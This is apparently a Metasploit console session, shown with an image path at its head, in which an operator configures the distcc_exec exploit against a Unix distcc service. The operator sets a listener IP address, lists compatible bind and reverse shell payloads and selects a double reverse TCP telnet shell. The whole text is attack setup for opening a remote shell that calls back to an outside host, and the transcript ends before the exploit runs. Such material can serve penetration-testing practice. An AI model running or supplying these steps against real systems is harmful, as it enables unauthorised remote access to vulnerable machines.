 msf6 exploit(unix/misc/distcc_exec) > set lhost 155.223.26.39
lhost => 155.223.26.39
msf6 exploit(unix/misc/distcc_exec) > show payloads
Home
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash                                normal  No     Unix Command Shell, Reverse TCP (/dev/tcp)
7   payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_openssl                             normal  No     Unix Command Shell, Double Reverse TCP SSL (openssl)
9   payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
10  payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
11  payload/cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
12  payload/cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
13  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload 5
payload => cmd/unix/reverse